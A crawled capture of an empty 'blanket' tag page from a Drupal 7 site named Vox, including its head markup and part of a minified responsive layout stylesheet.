

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://voxtv.ca/tags/blanket
body_size: 3214
content:
<!doctype html>
<!--[if lt IE 7 ]> <html class="no-js ie6" lang="en" dir="ltr" xmlns:fb="https://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en" dir="ltr" xmlns:fb="https://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en" dir="ltr" xmlns:fb="https://ogp.me/ns/fb#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html class="no-js" lang="en" dir="ltr"
  xmlns:content="https://purl.org/rss/1.0/modules/content/"
  xmlns:dc="https://purl.org/dc/terms/"
  xmlns:foaf="https://xmlns.com/foaf/0.1/"
  xmlns:og="https://ogp.me/ns#"
  xmlns:rdfs="https://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="https://rdfs.org/sioc/ns#"
  xmlns:sioct="https://rdfs.org/sioc/types#"
  xmlns:skos="https://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="https://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<title>blanket | Vox</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/tags/blanket" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="blanket" />
<link rel="shortcut icon" href="https://voxtv.ca/themes/beep_edition/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/taxonomy/term/1327" />
<link rel="canonical" href="/tags/blanket" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - blanket" href="https://voxtv.ca/taxonomy/term/1327/feed" />
<meta http-equiv="cleartype" content="on">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <!-- Mobile viewport optimized: j.mp/bplateviewport -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="apple-touch-icon" sizes="144x144" href="/themes/beep_edition/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/themes/beep_edition/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/themes/beep_edition/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" href="/themes/beep_edition/apple-touch-icon.png">


<link type="text/css" rel="stylesheet" href="https://voxtv.ca/sites/default/files/css/css_rEI_5cK_B9hB4So2yZUtr5weuEV3heuAllCDE6XsIkI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://voxtv.ca/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://voxtv.ca/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://voxtv.ca/sites/default/files/css/css_71JVmybLIvRGh7gpHH7rehzPCKRQtgAHWScoZzxqBdI.css" media="all" />
<script type="text/javascript" src="https://voxtv.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript" src="https://voxtv.ca/sites/default/files/js/js_QT-SZ-IcpAyQyEbfCxjbywh5IL_l4OJ7sPrS2faUlWY.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"beep_edition","theme_token":"0BWjYMO138_Pe2_5tXZUZolFz1t9ow9UpVVZ0n6I3do","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/beep_edition\/js\/jquery.flexslider-min.js":1,"themes\/beep_edition\/js\/modernizr.custom.65520.js":1,"themes\/beep_edition\/js\/beep_edition-script.js":1,"themes\/beep_edition\/js\/nav.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/beep_edition\/system.menus.css":1,"themes\/beep_edition\/system.theme.css":1,"themes\/beep_edition\/..\/..\/..\/all\/libraries\/font-awesome\/css\/font-awesome.min.css":1,"themes\/beep_edition\/css\/layout.css":1,"themes\/beep_edition\/css\/nav.css":1,"themes\/beep_edition\/css\/beep_edition.css":1,"themes\/beep_edition\/css\/print.css":1}},"urlIsAjaxTrusted":{"\/tags\/blanket":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/hoqoneku.js"></script>
<script type="text/javascript" src="/zufu.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Roboto+Slab:400,700:latin', 'PT+Sans:700,400,700italic,400italic:latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); 
</script>
<noscript>
	<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700|PT+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
</noscript>

<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
<!--[if lt IE 9 ]>
    <script src="/themes/beep_edition/js/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 7 ]>
    <script src="/themes/beep_edition/js/dd_belatedpng.js"></script>
    <script>DD_belatedPNG.fix("img, .png_bg"); // Fix any <img> or .png_bg bg-images. Also, please read goo.gl/mZiyb </script>
<![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-1327" >
<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>


<div class="page">

 <header role="banner" class="clearfix">
    <section class="utility-bar">
	  <a href="#nav" aria-controls="menu-name-main-menu" class="nav-menu-toggle control" id="menu-toggle">Menu</a>
          </section>

  <section class="siteinfo">
          <figure class="logo">
      <a href="/" title="Home" rel="home" id="logo">
        <img src="https://voxtv.ca/themes/beep_edition/logo.png" alt="Home" />
      </a>
      </figure>
    
        <hgroup>
              <h1><a href="/" title="Home" rel="home">Vox</a></h1>
                </hgroup>
      </section>

    
 </header>
  

  <div class="content-area clearfix">
	  <section role="main" class="main-content clearfix">
	    	    
	    	    	      <h1>blanket</h1>
	    	    	
	    	
	    	
	    	
	    	
	
	    	
	      <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-1327" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><p>There is currently no content classified with this term.</p>  </div>
</div>
  </div>
	
	    	
	  </section><!-- /main -->
	
	  	
	  	    <section class="sidebar sidebar-content-first clearfix">
	      <div class="region region-sidebar-first">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/tags/blanket" method="post" id="search-block-form" accept-charset="UTF-8"><div>
<div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-RccOMSXKUQZHPlK-13rNdh8J8DFA2HYDFi9J_tb5ODw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></form>  </div>
</div>
<div id="block-system-navigation" class="block block-system block-menu">

    <h2>Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/contact_form">Contact Form</a></li>
<li class="leaf"><a href="/privacy_policy">Privacy Policy</a></li>
<li class="last leaf"><a href="/service_agreement">Service Agreement</a></li>
</ul>  </div>
</div>
  </div>
	    </section>
	    </div>

  <footer role="contentinfo">
	    <div class="region region-footer">
    <div id="block-system-powered-by" class="block block-system">

    
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>
  </footer>

</div><!-- /page -->


</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://voxtv.ca/sites/default/files/css/css_71JVmybLIvRGh7gpHH7rehzPCKRQtgAHWScoZzxqBdI.css
body_size: 7785
content:
.content-area{position:relative;clear:both;}.page{*position:relative;*zoom:1;max-width:98%;margin:0 auto;}.page:before,.page:after{content:"";display:table;}.page:after{clear:both;}header{clear:left;}.utility-bar{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.siteinfo{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.header-region{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.main-content{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.sidebar-content-first{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.sidebar-content-second{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.page > footer{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;padding-top:.5em;padding-bottom:.5em;}@media (min-width:25em){.page{width:98%;max-width:98%;}.utility-bar{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.siteinfo{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.header-region{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.main-content{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.sidebar-content-first{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.sidebar-content-second{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.page > footer{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}}@media (min-width:43.75em){.page{width:94%;max-width:94%;}.siteinfo{float:left;float:left;width:50%;margin-left:0%;margin-right:-50%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.header-region{float:left;float:left;width:50%;margin-left:50%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.page > nav{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.no-sidebars .main-content{float:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar.sidebar-first .main-content{float:left;float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar.sidebar-first .sidebar-content-first{float:left;float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.one-sidebar.sidebar-second .main-content{float:left;float:left;width:66.66667%;margin-left:0%;margin-right:-66.66667%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar.sidebar-second .sidebar-content-second{float:left;float:left;width:33.33333%;margin-left:66.66667%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.two-sidebars .main-content{float:left;float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.two-sidebars .sidebar-content-first{float:left;float:left;width:33.33333%;margin-left:0%;margin-right:-33.33333%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;position:absolute;}.two-sidebars .sidebar-content-second{float:left;float:left;width:66.66667%;margin-left:33.33333%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.page > footer{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}}@media (min-width:56.25em){.page{width:90%;max-width:64em;}.siteinfo{float:left;float:left;width:50%;margin-left:0%;margin-right:-50%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.header-region{float:left;float:left;width:50%;margin-left:50%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.page > nav{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.no-sidebars .main-content{float:left;float:left;width:83.33333%;margin-left:8.33333%;margin-right:-91.66667%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.front.no-sidebars .main-content{float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar .main-content{float:left;float:left;width:75%;margin-left:25%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar.sidebar-first .main-content{float:left;float:left;width:75%;margin-left:25%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar.sidebar-first .sidebar-content-first{float:left;float:left;width:25%;margin-left:0%;margin-right:-25%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.one-sidebar.sidebar-second .main-content{float:left;float:left;width:66.66667%;margin-left:0%;margin-right:-66.66667%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.one-sidebar.sidebar-second .sidebar-content-second{float:left;float:left;width:25%;margin-left:75%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.two-sidebars .main-content{float:left;float:left;width:50%;margin-left:25%;margin-right:-75%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}.two-sidebars .sidebar-content-first{float:left;float:left;width:25%;margin-left:0%;margin-right:-25%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.two-sidebars .sidebar-content-second{float:left;float:left;width:25%;margin-left:75%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;clear:none;}.sidebar-content-first{position:relative;}.page > footer{clear:left;float:left;width:100%;margin-left:0%;margin-right:-100%;padding-left:0.75em;padding-right:0.75em;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;*behavior:url("/sites/all/themes/beep_edition/htc/boxsizing.htc");_display:inline;_overflow:hidden;_overflow-y:visible;}}
body:before{content:"smallscreen";position:absolute;top:-999em;left:-999em;speak:none;}@media (min-width:43.75em){body:before{content:"mediumscreen";}}@media (min-width:56.25em){body:before{content:"largescreen";}}@media (min-width:81.25em){body:before{content:"widescreen";}}.page{position:relative;right:0;-moz-transition:all 0.3s 0;-o-transition:all 0.3s 0;-webkit-transition:all 0.3s 0;transition:all 0.3s 0;}.nav-is-active .page{right:80%;width:100%;}@media (min-width:43.75em){.nav-is-active .page{right:0;}}nav.block-menu-block{position:static;}@media (min-width:43.75em){nav.block-menu-block{position:relative;}}.menu-name-main-menu{width:100%;display:inline-block;vertical-align:baseline;zoom:1;*display:inline;*vertical-align:auto;}@media (min-width:43.75em){.menu-name-main-menu{width:auto;}}.js .menu-name-main-menu{width:85%;position:absolute;top:0;right:-85%;display:none;background-color:#3f3b36;-moz-transition:all 0.5s 0;-o-transition:all 0.5s 0;-webkit-transition:all 0.5s 0;transition:all 0.5s 0;}.js .menu-name-main-menu[aria-expanded="true"]{right:-85%;min-height:100%;padding-top:1em;display:block;-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-moz-box-shadow:-3px 0 3px rgba(0,0,0,0.15) inset;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,0.15) inset;box-shadow:-3px 0 3px rgba(0,0,0,0.15) inset;}@media (min-width:43.75em){.js .menu-name-main-menu[aria-expanded="true"]{right:0;min-height:auto;padding-top:0;}}@media (min-width:43.75em){.js .menu-name-main-menu{background-color:#3f3b36;display:block;position:relative;top:auto;right:auto;width:100%;z-index:99;}}.menu-name-main-menu:target{position:static;}.menu-name-main-menu > .menu{padding:0;margin:0;list-style:none;}.menu-name-main-menu .leaf,.menu-name-main-menu .expanded{display:block;border-bottom:1px solid #686259;position:relative;}@media (min-width:43.75em){.menu-name-main-menu .leaf,.menu-name-main-menu .expanded{display:inline-block;vertical-align:baseline;zoom:1;*display:inline;*vertical-align:auto;border-bottom:none;position:relative;padding-top:0;padding-right:0;margin-left:0;}}.menu-name-main-menu .leaf[aria-expanded="false"],.menu-name-main-menu .expanded[aria-expanded="false"]{display:none;}.menu-name-main-menu .leaf > a,.menu-name-main-menu .expanded > a{color:#fff;display:block;text-decoration:none;padding:0.65em 1.25em 0.55em;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;}@media (min-width:43.75em){.menu-name-main-menu .leaf > a,.menu-name-main-menu .expanded > a{padding-left:0.4em;padding-right:0.5em;}}.menu-name-main-menu .leaf > a:hover,.menu-name-main-menu .expanded > a:hover{color:#fff;background-color:#868120;}.menu-name-main-menu .leaf > a:focus,.menu-name-main-menu .leaf > a:active,.menu-name-main-menu .expanded > a:focus,.menu-name-main-menu .expanded > a:active{color:#fff;background-color:#868120;}.menu-name-main-menu .leaf:hover,.menu-name-main-menu .leaf > a:hover,.menu-name-main-menu .leaf > a:focus,.menu-name-main-menu .expanded:hover,.menu-name-main-menu .expanded > a:hover,.menu-name-main-menu .expanded > a:focus{color:#fff;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;}.menu-name-main-menu .leaf:hover .menu,.menu-name-main-menu .leaf > a:hover .menu,.menu-name-main-menu .leaf > a:focus .menu,.menu-name-main-menu .expanded:hover .menu,.menu-name-main-menu .expanded > a:hover .menu,.menu-name-main-menu .expanded > a:focus .menu{position:absolute;top:100%;left:0;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-webkit-transition:all 0.3s linear;transition:all 0.3s linear;}.menu-name-main-menu .leaf:hover > a,.menu-name-main-menu .leaf > a:hover > a,.menu-name-main-menu .leaf > a:focus > a,.menu-name-main-menu .expanded:hover > 